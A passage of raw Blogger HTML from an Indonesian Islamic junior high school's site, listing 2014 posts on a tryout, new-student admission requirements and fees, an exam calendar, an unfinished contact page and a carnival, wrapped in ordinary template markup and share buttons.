<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBEGU1ep-9v5MUWThktY2b2nPV240n1RXch4jIy8YCL1jrwNFZwyUr0QPFtCCpMBT6dwa5UVRDXJxc1Vm12xRDewUl5h48kSv1zBxfHj7YcaQ0FychbLCWsa5Q3YJkOUcO3i-Z0dMIJLg/s1600/0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBEGU1ep-9v5MUWThktY2b2nPV240n1RXch4jIy8YCL1jrwNFZwyUr0QPFtCCpMBT6dwa5UVRDXJxc1Vm12xRDewUl5h48kSv1zBxfHj7YcaQ0FychbLCWsa5Q3YJkOUcO3i-Z0dMIJLg/s320/0001.jpg" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary612903808899528497");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html&title=TRY OUT AKBAR SUKSES USBN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html&title=TRY OUT AKBAR SUKSES USBN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html&title=TRY OUT AKBAR SUKSES USBN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-04-01T19:13:00-07:00'>19.13</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/04/try-out-akbar-sukses-usbn.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=612903808899528497&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=612903808899528497&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN' rel='tag'>LAIN LAIN</a>,
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 03 Maret 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXXrkTAHScufEbE9ny4n_P4AllJO1QFfR9EE6IboPofrVt4zQ09yilbxCVe1zWJ6u_axrkqf0b3N5JdnssIhC0x1Di5YzbMULH4PioAeQS1lhgBXeKML-gOJM73VLghgYZXju5u0Ev14o/s72-c/P8070042.JPG",'PENERIMAAN PESERTA DIDIK BARU (PPDB)'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html'>
PENERIMAAN PESERTA DIDIK BARU (PPDB)
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-03-03T17:16:00-08:00'>17.16</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary7908208387599994353'><div style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXXrkTAHScufEbE9ny4n_P4AllJO1QFfR9EE6IboPofrVt4zQ09yilbxCVe1zWJ6u_axrkqf0b3N5JdnssIhC0x1Di5YzbMULH4PioAeQS1lhgBXeKML-gOJM73VLghgYZXju5u0Ev14o/s1600/P8070042.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXXrkTAHScufEbE9ny4n_P4AllJO1QFfR9EE6IboPofrVt4zQ09yilbxCVe1zWJ6u_axrkqf0b3N5JdnssIhC0x1Di5YzbMULH4PioAeQS1lhgBXeKML-gOJM73VLghgYZXju5u0Ev14o/s1600/P8070042.JPG" width="320" /></a></div>
<b>PENERIMAAN PESERTA DIDIK BARU (PPDB)</b></div>
<div style="text-align: center;">
<b>SMP MA'ARIF NU ASSA'ADAH (SMP Berbasis Pesantren)</b></div>
<div style="text-align: center;">
<b>Tahun Pelajaran 2014/2015&nbsp;</b></div>
<br />
<br />
Gelombang I &nbsp;: 1 Maret - 31 April 2014<br />
Gelombang II : 1 Juli - 31 Juni 2014<br />
<br />
Syarat &#8211; Syarat<br />
1. Foto Kopi STTB dan STK  : 2 (dua) Lembar (dapat Menyusul)<br />
2. Foto Kopi Kartu Keluarga<br />
3. Foto Kopi NISN<br />
4. Pas foto ukuran 3x4   : 4 (empat) Lembar<br />
5. Foto Kopi rapor ranking 1 dan 2 disertai surat keterangan / sertifikat dari Kepala Sekolah<br />
6. Membayar biaya pendaftaran sebesar Rp 40.000, -
</div>
<script type='text/javascript'>createSnippet("summary7908208387599994353");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html&title=PENERIMAAN PESERTA DIDIK BARU (PPDB)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html&title=PENERIMAAN PESERTA DIDIK BARU (PPDB)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html&title=PENERIMAAN PESERTA DIDIK BARU (PPDB)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-03-03T17:16:00-08:00'>17.16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/03/penerimaan-peserta-didik-baru-ppdb.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=7908208387599994353&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=7908208387599994353&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Senin, 10 Februari 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBXuBZH4atFsYQR8kHp_bei5US5DlylmiB5ExCv2XlF2hmJ9aFmX2npkITLtqXPFe-ouEgkWjgzrkURtyJW_zqkaKxO6lhgMRhi_kyPYz5ZXgJLau4zVX3AfBDe2cekxAgjJe3J26S6bQ/s72-c/0001.jpg",'Kalender Kegiatan Ujian Kelas IX'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html'>
Kalender Kegiatan Ujian Kelas IX
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-10T20:32:00-08:00'>20.32</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN?max-results=5' rel='tag nofollow'>PENGUMUMAN</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3917295514675895980'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBXuBZH4atFsYQR8kHp_bei5US5DlylmiB5ExCv2XlF2hmJ9aFmX2npkITLtqXPFe-ouEgkWjgzrkURtyJW_zqkaKxO6lhgMRhi_kyPYz5ZXgJLau4zVX3AfBDe2cekxAgjJe3J26S6bQ/s1600/0001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBXuBZH4atFsYQR8kHp_bei5US5DlylmiB5ExCv2XlF2hmJ9aFmX2npkITLtqXPFe-ouEgkWjgzrkURtyJW_zqkaKxO6lhgMRhi_kyPYz5ZXgJLau4zVX3AfBDe2cekxAgjJe3J26S6bQ/s400/0001.jpg" width="261" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary3917295514675895980");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html&title=Kalender Kegiatan Ujian Kelas IX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html&title=Kalender Kegiatan Ujian Kelas IX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html&title=Kalender Kegiatan Ujian Kelas IX' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-10T20:32:00-08:00'>20.32</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/kalender-kegiatan-ujian-kelas-xi_10.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=3917295514675895980&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3917295514675895980&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/PENGUMUMAN' rel='tag'>PENGUMUMAN</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 07 Februari 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/kontak.html'>
<img alt="Kontak" src="//2.bp.blogspot.com/-IO-XEI1LgEs/VmPNKFp0BhI/AAAAAAAACOg/_JrYHMBXV5w/s260/nothumb.jpg" title="Kontak">
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/kontak.html'>
Kontak
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-07T16:10:00-08:00'>16.10</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/KONTAK?max-results=5' rel='tag nofollow'>KONTAK</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/kontak.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary3716760254467386607'>Maaf halaman masih belum tersedia</div>
<script type='text/javascript'>createSnippet("summary3716760254467386607");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://smp.assaadah.sch.id/2014/02/kontak.html&title=Kontak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://smp.assaadah.sch.id/2014/02/kontak.html&title=Kontak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://smp.assaadah.sch.id/2014/02/kontak.html&title=Kontak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='https://smp.assaadah.sch.id/2014/02/kontak.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12964597074075693987' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='author profile'>
<span itemprop='name'>smp assaadah bungah</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://smp.assaadah.sch.id/2014/02/kontak.html' itemprop='url'/>
<a class='timestamp-link' href='https://smp.assaadah.sch.id/2014/02/kontak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-07T16:10:00-08:00'>16.10</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://smp.assaadah.sch.id/2014/02/kontak.html#comment-form' onclick=''>
Tidak ada komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-841877298'>
<a href='https://www.blogger.com/post-edit.g?blogID=8051666098338562385&postID=3716760254467386607&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8051666098338562385&postID=3716760254467386607&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://smp.assaadah.sch.id/search/label/KONTAK' rel='tag'>KONTAK</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 05 Februari 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFHSx_mzwFXmnLM-XYvjFX98TtjaVYvDsja4nr9rAxWa3tWbzqKOFzve91B97tIaTkhcLJm3VGckYCbJoqATWNbPW8E0IBH0r_wqPaY3YuxLIxMOqhDNK01A0RE38rBDzJ8TWolZqsE3c/s72-c/101_0759.JPG",'KARNAVAL 2014'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html'>
KARNAVAL 2014
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/12964597074075693987' rel='author' title='smp assaadah bungah'>
<span itemprop='name'>smp assaadah bungah</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-02-05T16:46:00-08:00'>16.46</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://smp.assaadah.sch.id/search/label/GALLERI?max-results=5' rel='tag nofollow'>GALLERI</a>
<b>,</b>
<a href='https://smp.assaadah.sch.id/search/label/LAIN%20LAIN?max-results=5' rel='tag nofollow'>LAIN LAIN</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://smp.assaadah.sch.id/2014/02/karnaval-2014.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary1374711730921741716'><div class="separator" style="clear: both; text-align: center;">
